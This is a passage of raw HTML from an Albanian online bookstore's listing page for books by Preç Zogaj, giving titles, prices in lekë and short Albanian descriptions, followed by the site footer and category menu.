kerkim te zgjedhjeve te humbura" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7668-home_default/ne-kerkim-te-zgjedhjeve-te-humbura.jpg" alt="Ne kerkim te zgjedhjeve te humbura" title="Ne kerkim te zgjedhjeve te humbura" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3188-ne-kerkim-te-zgjedhjeve-te-humbura.html" rel="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3188-ne-kerkim-te-zgjedhjeve-te-humbura.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3188-ne-kerkim-te-zgjedhjeve-te-humbura.html" rel="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3188-ne-kerkim-te-zgjedhjeve-te-humbura.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3188-ne-kerkim-te-zgjedhjeve-te-humbura.html" title="Ne kerkim te zgjedhjeve te humbura" itemprop="url" > Ne kerkim te zgjedhjeve te humbura </a></h5><p class="product-desc" itemprop="description"> Preç Zogaj ka lindur me 5 dhjetor 1957 në Lezhë. Ka kryer studimet e larta për gjuhë dhe letërsi shqipe. Ka botuar shumë vëllime me poezi, ka marrë dy herë çmimin e Ministrisë së Kulturës për librin poetik më të mirë të vitit. Poezitë e tij janë përkthyer në disa gjuhë të huaja. Zogaj njihet si një shkrimtar dhe publicist mjaft i angazhuar në jetën...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3188" href="#" rel="3188" onclick="WishlistCart('wishlist_block_list', 'add', '3188', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/poezi/3394-ushtrimet-e-melankolise.html" title="Ushtrimet e melankolise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7915-home_default/ushtrimet-e-melankolise.jpg" alt="Ushtrimet e melankolisë" title="Ushtrimet e melankolisë" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/poezi/3394-ushtrimet-e-melankolise.html" rel="https://bukinist.al/en/poezi/3394-ushtrimet-e-melankolise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/poezi/3394-ushtrimet-e-melankolise.html" rel="https://bukinist.al/en/poezi/3394-ushtrimet-e-melankolise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/poezi/3394-ushtrimet-e-melankolise.html" title="Ushtrimet e melankolise" itemprop="url" > Ushtrimet e melankolise </a></h5><p class="product-desc" itemprop="description"> Janë të rrallë ata që sjellin në varg aq ndjeshëm, aq thellë dhe aq bukur ndjesitë që të shkakton melankolia për kohën, të kaluarën, personazhet reale dhe për tema të tjera universale si dashuria, jeta dhe vdekja, sa Preç Zogaj. Edhe në vëllimin e tij të fundit poetik, Zogaj shfaq një tjetër përmasë shpirtërore dhe poetike të tij.....</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3394" href="#" rel="3394" onclick="WishlistCart('wishlist_block_list', 'add', '3394', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/poezi/3494-fundi-nje-femijeri-tjeter.html" title="Fundi, nje femijeri tjeter" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/8294-home_default/fundi-nje-femijeri-tjeter.jpg" alt="Fundi, nje femijeri tjeter" title="Fundi, nje femijeri tjeter" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/poezi/3494-fundi-nje-femijeri-tjeter.html" rel="https://bukinist.al/en/poezi/3494-fundi-nje-femijeri-tjeter.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/poezi/3494-fundi-nje-femijeri-tjeter.html" rel="https://bukinist.al/en/poezi/3494-fundi-nje-femijeri-tjeter.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/poezi/3494-fundi-nje-femijeri-tjeter.html" title="Fundi, nje femijeri tjeter" itemprop="url" > Fundi, nje femijeri tjeter </a></h5><p class="product-desc" itemprop="description"> "Fundi, një fëmijëri tjetër" sjell për lexuesit një kolanë poezish, të cilat i përkasin krijimtarisë së tij të kohëve të fundit. Preç Zogaj, veç veprimtarisë politike njihet nga publiku edhe për kontributin e tij si poet. "Fundi, një fëmijëri tjetër është "një libër i mrekullueshëm poetik, nga një poet i rrallë për nga ndjeshmëria, magjia e të shkruarit,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3494" href="#" rel="3494" onclick="WishlistCart('wishlist_block_list', 'add', '3494', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/poezi/3516-ngjarje-ne-toke.html" title="Ngjarje ne toke" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/8338-home_default/ngjarje-ne-toke.jpg" alt="Ngjarje ne toke" title="Ngjarje ne toke" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/poezi/3516-ngjarje-ne-toke.html" rel="https://bukinist.al/en/poezi/3516-ngjarje-ne-toke.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/poezi/3516-ngjarje-ne-toke.html" rel="https://bukinist.al/en/poezi/3516-ngjarje-ne-toke.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/poezi/3516-ngjarje-ne-toke.html" title="Ngjarje ne toke" itemprop="url" > Ngjarje ne toke </a></h5><p class="product-desc" itemprop="description"> "Vargjet e Zogajt, të krijuara midis viteve 1985-2010, janë një analizë e brendshme e një populli që, pas disa dekadash, sapo doli nga një prej diktaturave më të izoluara dhe më të egra të botës "</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3516" href="#" rel="3516" onclick="WishlistCart('wishlist_block_list', 'add', '3516', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/poezi/5953-in-love.html" title="In Love" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/12301-home_default/in-love.jpg" alt="In Love" title="In Love" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/poezi/5953-in-love.html" rel="https://bukinist.al/en/poezi/5953-in-love.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/poezi/5953-in-love.html" rel="https://bukinist.al/en/poezi/5953-in-love.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/poezi/5953-in-love.html" title="In Love" itemprop="url" > In Love </a></h5><p class="product-desc" itemprop="description"> Në këtë vëllim vjen një përmbledhje e të gjithë poezive më të mira të autorit kushtuar dashurisë, këtij pasioni të fuqishëm njerëzor. Përzgjedhja është bërë mbi këtë tematikë dhe sjell krijimtarinë e Preç Zogajt përgjatë shumë viteve</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5953" href="#" rel="5953" onclick="WishlistCart('wishlist_block_list', 'add', '5953', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/publicistike-ese/7166-nga-fillimi-ne-fund-volumi-1.html" title="Nga fillimi ne fund - Volumi 1" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/15449-home_default/nga-fillimi-ne-fund-volumi-1.jpg" alt="Nga fillimi në fund - Volumi 1" title="Nga fillimi në fund - Volumi 1" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/publicistike-ese/7166-nga-fillimi-ne-fund-volumi-1.html" rel="https://bukinist.al/en/publicistike-ese/7166-nga-fillimi-ne-fund-volumi-1.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/publicistike-ese/7166-nga-fillimi-ne-fund-volumi-1.html" rel="https://bukinist.al/en/publicistike-ese/7166-nga-fillimi-ne-fund-volumi-1.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/publicistike-ese/7166-nga-fillimi-ne-fund-volumi-1.html" title="Nga fillimi ne fund - Volumi 1" itemprop="url" > Nga fillimi ne fund - Volumi 1 </a></h5><p class="product-desc" itemprop="description"> Ky libër përfshin: Rënia e zgjedhjeve/ Vera e përjetshme/Uncivil Ëar- Lufta jo civile/ Paradhoma e një Presidenti</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7166" href="#" rel="7166" onclick="WishlistCart('wishlist_block_list', 'add', '7166', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/publicistike-ese/7167-nga-fillimi-ne-fund-volumi-2.html" title="Nga fillimi ne fund - Volumi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/15451-home_default/nga-fillimi-ne-fund-volumi-2.jpg" alt="Nga fillimi në fund - Volumi 2" title="Nga fillimi në fund - Volumi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/publicistike-ese/7167-nga-fillimi-ne-fund-volumi-2.html" rel="https://bukinist.al/en/publicistike-ese/7167-nga-fillimi-ne-fund-volumi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/publicistike-ese/7167-nga-fillimi-ne-fund-volumi-2.html" rel="https://bukinist.al/en/publicistike-ese/7167-nga-fillimi-ne-fund-volumi-2.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/publicistike-ese/7167-nga-fillimi-ne-fund-volumi-2.html" title="Nga fillimi ne fund - Volumi 2" itemprop="url" > Nga fillimi ne fund - Volumi 2 </a></h5><p class="product-desc" itemprop="description"> Ky vëllim përfshin librat: Nga hiri/ Finalja, Të gjithë nëpër vendet e tyre, Në kërkim të zgjedhjeve të humbura</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7167" href="#" rel="7167" onclick="WishlistCart('wishlist_block_list', 'add', '7167', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-te-ndryshme/9104-anjeza-nuk-u-zgjua.html" title="Anjeza nuk u zgjua" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18250-home_default/anjeza-nuk-u-zgjua.jpg" alt="Anjeza nuk u zgjua" title="Anjeza nuk u zgjua" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-te-ndryshme/9104-anjeza-nuk-u-zgjua.html" rel="https://bukinist.al/en/oferta-te-ndryshme/9104-anjeza-nuk-u-zgjua.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-te-ndryshme/9104-anjeza-nuk-u-zgjua.html" rel="https://bukinist.al/en/oferta-te-ndryshme/9104-anjeza-nuk-u-zgjua.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-te-ndryshme/9104-anjeza-nuk-u-zgjua.html" title="Anjeza nuk u zgjua" itemprop="url" > Anjeza nuk u zgjua </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9104" href="#" rel="9104" onclick="WishlistCart('wishlist_block_list', 'add', '9104', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-te-ndryshme/10614-tre-novela.html" title="TRE NOVELA" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/20068-home_default/tre-novela.jpg" alt="TRE NOVELA" title="TRE NOVELA" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-te-ndryshme/10614-tre-novela.html" rel="https://bukinist.al/en/oferta-te-ndryshme/10614-tre-novela.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-te-ndryshme/10614-tre-novela.html" rel="https://bukinist.al/en/oferta-te-ndryshme/10614-tre-novela.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-te-ndryshme/10614-tre-novela.html" title="TRE NOVELA" itemprop="url" > TRE NOVELA </a></h5><p class="product-desc" itemprop="description"> Preç Zoga që njihet si poet, eseist, romancier, tani shfaqet para lexuesit edhe si tregimtar. Ai ka botuar se fundi tri novella: Hedhja, Bija e re e nënës së vjetër dhe Kompleksi&nbsp;&nbsp;</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_10614" href="#" rel="10614" onclick="WishlistCart('wishlist_block_list', 'add', '10614', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/poezi/12285-nje-e-trete-dashuria.html" title="Nje e trete, dashuria" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/22608-home_default/nje-e-trete-dashuria.jpg" alt="Nje e trete, dashuria" title="Nje e trete, dashuria" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/poezi/12285-nje-e-trete-dashuria.html" rel="https://bukinist.al/en/poezi/12285-nje-e-trete-dashuria.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/poezi/12285-nje-e-trete-dashuria.html" rel="https://bukinist.al/en/poezi/12285-nje-e-trete-dashuria.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/poezi/12285-nje-e-trete-dashuria.html" title="Nje e trete, dashuria" itemprop="url" > Nje e trete, dashuria </a></h5><p class="product-desc" itemprop="description"> Prej poezisë “Ne na njohu një e tretë, dashuria”, autori Preç Zogaj mori ngacmimin që librin e tij më të ri me poezi ta titullojë “Një e tretë, dashuria”. Pas 101 poezive në librin “In Love”, Preç Zogaj këmbëngul më fort në këtë zhanër letrar, por tashmë me pjekuri të shtuar artistike dhe më i afirmuar si poet. Krijimtaria e 4 viteve sillet nga autori në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_12285" href="#" rel="12285" onclick="WishlistCart('wishlist_block_list', 'add', '12285', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/tregim-novele/12286-bija-e-vjeter-e-nenes-se-re.html" title="Bija e vjeter e nenes se re" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/22607-home_default/bija-e-vjeter-e-nenes-se-re.jpg" alt="Bija e vjeter e nenes se re" title="Bija e vjeter e nenes se re" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/tregim-novele/12286-bija-e-vjeter-e-nenes-se-re.html" rel="https://bukinist.al/en/tregim-novele/12286-bija-e-vjeter-e-nenes-se-re.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/tregim-novele/12286-bija-e-vjeter-e-nenes-se-re.html" rel="https://bukinist.al/en/tregim-novele/12286-bija-e-vjeter-e-nenes-se-re.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/tregim-novele/12286-bija-e-vjeter-e-nenes-se-re.html" title="Bija e vjeter e nenes se re" itemprop="url" > Bija e vjeter e nenes se re </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_12286" href="#" rel="12286" onclick="WishlistCart('wishlist_block_list', 'add', '12286', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/new-release/15876-nata.html" title="Nata" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26311-home_default/nata.jpg" alt="Nata" title="Nata" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/new-release/15876-nata.html" rel="https://bukinist.al/en/new-release/15876-nata.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/new-release/15876-nata.html" rel="https://bukinist.al/en/new-release/15876-nata.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/new-release/15876-nata.html" title="Nata" itemprop="url" > Nata </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_15876" href="#" rel="15876" onclick="WishlistCart('wishlist_block_list', 'add', '15876', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/en/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Categories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/en/14-books" title=""> Books </a><ul><li > <a href="https://bukinist.al/en/287-new-release" title=""> new release </a></li><li > <a href="https://bukinist.al/en/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/en/259-autobiography" title=""> Autobiography </a></li><li > <a href="https://bukinist.al/en/260-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/261-comic" title=""> Comic </a></li><li > <a href="https://bukinist.al/en/262-misterthriller" title=""> Mister&amp;Thriller </a></li><li > <a href="https://bukinist.al/en/263-motivation-awareness" title=""> Motivation &amp; Awareness </a></li><li > <a href="https://bukinist.al/en/264-social-realism" title=""> social realism </a></li><li > <a href="https://bukinist.al/en/265-psychological" title=""> Psychological </a></li><li > <a href="https://bukinist.al/en/266-romance-passion" title=""> Romance &amp; Passion </a></li><li > <a href="https://bukinist.al/en/267-saga-history" title=""> Saga &amp; History </a></li><li > <a href="https://bukinist.al/en/269-drame" title=""> Drame </a></li><li > <a href="https://bukinist.al/en/270-travel-adventures" title=""> Travel &amp; Adventures </a></li><li > <a href="https://bukinist.al/en/271-magics-symbolist" title=""> Magics &amp; symbolist </a></li><li class="last"> <a href="https://bukinist.al/en/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/en/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/en/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/en/15-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/en/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/en/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/en/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/en/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/en/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/en/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/en/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/en/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/en/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/en/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/en/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/en/49-teknologji" title=""> Teknologji </a></li><li > <a href="https://bukinist.al/en/163-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/45-prinderim" title=""> Prindërim </a></li><li class="last"> <a href="https://bukinist.al/en/290-kitchen" title=""> kitchen </a></li></ul></li><li > <a href="https://bukinist.al/en/17-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/22-love-s-books" title=""> Love&#039;s books </a></li><li > <a href="https://bukinist.al/en/23-nobeliste-dhe-cmime" title=""> Nobelistë dhe Çmime </a></li><li > <a href="https://bukinist.al/en/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/en/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/en/20-teen-books" title=""> Teen Books </a></li><li > <a href="https://bukinist.al/en/25-bukinist-s-prize" title=""> Bukinist&#039;s prize </a></li><li > <a href="https://bukinist.al/en/171-autumn-reading" title=""> Autumn reading </a></li><li > <a href="https://bukinist.al/en/175-shqip-for-albanian" title=""> &quot;shqip&quot; for albanian </a></li><li > <a href="https://bukinist.al/en/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/258-feminism-literature" title=""> feminism literature </a></li><li > <a href="https://bukinist.al/en/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/en/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/en/325-eu-books" title=""> EU Books </a></li><li > <a href="https://bukinist.al/en/349-memory-s-books" title=""> Memory&#039;s books </a></li><li 